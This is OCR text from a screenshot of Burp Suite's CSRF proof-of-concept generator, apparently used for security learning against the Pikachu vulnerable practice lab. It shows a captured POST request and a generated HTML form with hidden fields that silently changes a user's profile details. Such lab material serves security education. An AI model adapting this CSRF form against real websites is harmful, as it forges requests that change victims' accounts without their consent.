 CSRF PoC generator
请求: http://pikachu.top
选项
?
Pretty 原始 \n Actions
INSPECTOR
?
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: pikachu.top
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://pikachu.top
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
9 Accept:
text/html,applicati
ge/webp,image/apng,
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (13)
? Searc
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burpsuite/show/2/kh8jtxpymxrzfh11616jqm2hdkbyc6ql
复制
从现在开始，自动复制URL，不显示此对话框。
关闭
CSRF HTML:
1 <html>
2 <!-- CSRF PoC -
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://pikachu.top/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="girl" />
7 <input type="hidden" name="phonenum" value="18626545453" />
8 <input type="hidden" name="add" value="chain" />
9 <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? Search...
没有匹配
网络安全学习
再生成
用浏览器测试
复制HTML
关闭